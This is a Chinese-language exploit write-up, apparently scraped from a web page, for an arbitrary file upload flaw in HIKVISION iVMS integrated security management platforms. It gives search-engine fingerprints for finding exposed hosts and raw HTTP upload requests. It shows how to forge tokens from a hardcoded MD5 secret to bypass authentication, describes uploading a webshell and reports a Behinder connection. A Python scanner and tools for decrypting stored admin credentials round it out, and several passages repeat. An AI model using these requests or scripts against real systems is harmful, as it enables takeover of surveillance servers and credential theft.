HIKVISION 综合安防管理平台任意文件上传¶漏洞描述¶HIKVISION 综合安防管理平台存在任意文件上传漏洞,攻击者通过获取密钥任意构造token,请求接口任意文件上传,导致获取服务器webshell权限,同时可远程进行恶意代码执行。
漏洞影响¶HIKVISION iVMS-8700综合安防管理平台HIKVISION iVMS-5000综合安防管理平台网络测绘¶fofa
icon_hash="-911494769"web.body="/views/home/file/installPackage.rar"zoomeyeiconhash:-911494769 Banner:"/views/home/file/installPackage.rar"
漏洞复现¶一、upload.action接口¶登录页面 发送请求包上传
发送请求包上传
POST /eps/api/resourceOperations/upload HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateReferer: http://you-ipConnection: closeCookie: ISMS_8700_Sessionname=7634604FBE659A8532E666FE4AA41BE9Upgrade-Insecure-Requests: 1Content-Length: 62service=http%3A%2F%2Fx.x.x.x%3Ax%2Fhome%2Findex.actionPOST /eps/resourceOperations/upload.action HTTP/1.1Host: Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: MicroMessengerAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: ISMS_8700_Sessionname=CA0F207A6372FE883ACA78B74E6DC953; CAS-USERNAME=058; ISMS_8700_Sessionname=4D808BE7BE0E5C7047B9688E6009F710Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryTJyhtTNqdMNLZLhjContent-Length: 212------WebKitFormBoundaryTJyhtTNqdMNLZLhjContent-Disposition: form-data; name="fileUploader";filename="test.jsp"Content-Type: image/jpeg------WebKitFormBoundaryTJyhtTNqdMNLZLhj-- 上传路径
上传路径
/eps/upload/769badc8ef5944da804a4ca3c8ecafb0.jsp 二、/eps/api/resourceOperations/upload¶
二、/eps/api/resourceOperations/upload¶bp抓取首页包,尝试访问接口(发现token需要进行鉴权)
POST /eps/api/resourceOperations/upload HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateReferer: http://you-ipConnection: closeCookie: ISMS_8700_Sessionname=7634604FBE659A8532E666FE4AA41BE9Upgrade-Insecure-Requests: 1Content-Length: 62service=http%3A%2F%2Fx.x.x.x%3Ax%2Fhome%2Findex.action通过构造token绕过认证(内部机制:如果token值与请求url+secretkey的md5值相同就可以绕过认证)secretkey是代码里写死的(默认值:secretKeyIbuilding)token值需要进行MD5加密(32位大写)组合:token=md5(http://url/eps/api/resourceOperations/uploadsecretKeyIbuilding)利用在线网站构造:https://www.sojson.com/encrypt_md5.html 然后利用32位的md5解密的token,再次尝试
然后利用32位的md5解密的token,再次尝试 看到bp返回包,成功绕过。接下来,就可以构造webshell,进行上传。POST /eps/api/resourceOperations/upload?token=构造的token值 HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: closeCookie: ISMS_8700_Sessionname=A29E70BEA1FDA82E2CF0805C3A389988Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryGEJwiloiPoUpgrade-Insecure-Requests: 1Content-Length: 174------WebKitFormBoundaryGEJwiloiPoContent-Disposition: form-data; name="fileUploader";filename="1.jsp"Content-Type: image/jpegtest------WebKitFormBoundaryGEJwiloiPo
看到bp返回包,成功绕过。接下来,就可以构造webshell,进行上传。POST /eps/api/resourceOperations/upload?token=构造的token值 HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: closeCookie: ISMS_8700_Sessionname=A29E70BEA1FDA82E2CF0805C3A389988Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryGEJwiloiPoUpgrade-Insecure-Requests: 1Content-Length: 174------WebKitFormBoundaryGEJwiloiPoContent-Disposition: form-data; name="fileUploader";filename="1.jsp"Content-Type: image/jpegtest------WebKitFormBoundaryGEJwiloiPo冰蝎成功连接
漏洞POC¶- https://github.com/sccmdaveli/hikvision-poc¶import requestsimport urllib3import urllibimport hashlibimport argparsefrom colorama import initfrom colorama import Foreinit(autoreset=True)urllib3.disable_warnings()head = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36","Cookie": "ISMS_8700_Sessionname=ABCB193BD9D82CC2D6094F6ED4D81169"}def md5encode(url):if url.endswith("/"):path = "eps/api/resourceOperations/uploadsecretKeyIbuilding"else:path = "/eps/api/resourceOperations/uploadsecretKeyIbuilding"encodetext = url + pathinput_name = hashlib.md5()input_name.update(encodetext.encode("utf-8"))return (input_name.hexdigest()).upper()def poc(url):if url.endswith("/"):path = "eps/api/resourceOperations/upload?token="else:path = "/eps/api/resourceOperations/upload?token="pocurl = url + path + md5encode(url)data = {"service": urllib.parse.quote(url + "/home/index.action")}try:response = requests.post(url=pocurl,headers=head,data=data,verify=False,timeout=3)if response.status_code==200:print(Fore.GREEN + f"[+]{url}存在海康威视iVMS 综合安防任意文件上传漏洞!!!!")else:print(Fore.RED + f"[-]{url}不存在海康威视iVMS 综合安防任意文件上传漏洞")except:passif __name__ == '__main__':parser = argparse.ArgumentParser(usage='python3 ivms.py -u http://xxxx\npython3 ivms.py -f file.txt', description='ivms漏洞检测poc', )p = parser.add_argument_group('ivms 的参数')p.add_argument("-u", "--url", type=str, help="测试单条url")p.add_argument("-f", "--file", type=str, help="测试多个url文件")args = parser.parse_args()if args.url:poc(args.url)if args.file:for i in open(args.file,"r").read().split("\n"):poc(i)解密工具¶一共有两种:
第一种¶https://github.com/wafinfo/Hikvision直接运行Hikvision.jar输出替换sysadmin用户password和salt。

第二种¶https://github.com/baogod404/HikvisionDecode数据库文件位置:Program Files (x86)/SurveillanceSystem/CMS/webserver/Tomcat/webapps/eps/WEB-INF/classes/constants.properties 然后java -jar HikvisionDecode-1.0-SNAPSHOT.jar xxxxx 输入加密的账号和密码,如图:
然后java -jar HikvisionDecode-1.0-SNAPSHOT.jar xxxxx 输入加密的账号和密码,如图:
 发送请求包上传
发送请求包上传 上传路径
上传路径
 二、/eps/api/resourceOperations/upload¶
二、/eps/api/resourceOperations/upload¶
 然后利用32位的md5解密的token,再次尝试
然后利用32位的md5解密的token,再次尝试 看到bp返回包,成功绕过。接下来,就可以构造webshell,进行上传。POST /eps/api/resourceOperations/upload?token=构造的token值 HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: closeCookie: ISMS_8700_Sessionname=A29E70BEA1FDA82E2CF0805C3A389988Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryGEJwiloiPoUpgrade-Insecure-Requests: 1Content-Length: 174------WebKitFormBoundaryGEJwiloiPoContent-Disposition: form-data; name="fileUploader";filename="1.jsp"Content-Type: image/jpegtest------WebKitFormBoundaryGEJwiloiPo
看到bp返回包,成功绕过。接下来,就可以构造webshell,进行上传。POST /eps/api/resourceOperations/upload?token=构造的token值 HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: closeCookie: ISMS_8700_Sessionname=A29E70BEA1FDA82E2CF0805C3A389988Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryGEJwiloiPoUpgrade-Insecure-Requests: 1Content-Length: 174------WebKitFormBoundaryGEJwiloiPoContent-Disposition: form-data; name="fileUploader";filename="1.jsp"Content-Type: image/jpegtest------WebKitFormBoundaryGEJwiloiPo


 然后java -jar HikvisionDecode-1.0-SNAPSHOT.jar xxxxx 输入加密的账号和密码,如图:
然后java -jar HikvisionDecode-1.0-SNAPSHOT.jar xxxxx 输入加密的账号和密码,如图: